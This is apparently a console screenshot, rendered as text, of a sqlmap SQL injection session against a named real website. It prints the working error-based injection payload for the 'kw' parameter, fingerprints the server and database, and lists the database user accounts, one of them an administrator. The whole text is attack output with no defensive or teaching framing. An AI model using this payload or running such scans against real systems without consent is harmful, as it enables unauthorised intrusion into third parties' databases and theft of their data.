 管理员: sqlmap.bat
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 03:30:58
[03:30:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[03:30:58] [INFO] testing connection to the target URL
[03:30:58] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kw (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: kw=qww%' AND 3998=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(113)
+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (3998=3998) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113))) AND '%'='
---
[03:30:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[03:30:58] [WARNING] on Microsoft SQL Server the concept of roles does not exist
. sqlmap will enumerate privileges instead
[03:30:58] [WARNING] on Microsoft SQL Server it is not possible to fetch databas
e users privileges, sqlmap will check whether or not the database users are data
base administrators
[03:30:58] [INFO] fetching database users
[03:30:58] [INFO] the SQL query used returns 2 entries
[03:30:59] [INFO] resumed: hds0570546
[03:30:59] [INFO] resumed: sa_hds057adm
[03:30:59] [INFO] testing if current user is DBA
[03:30:59] [INFO] testing if current user is DBA
database management system users roles:
[*] hds0570546
[*] sa_hds057adm (administrator)
[03:30:59] [INFO] fetched data logged to text files under 'C:\Users\May\.sqlmap\
output\www.norfico.com.cn'
[*] shutting down at 03:30:59
www.wooyun.org
C:\Python27\sqlmap>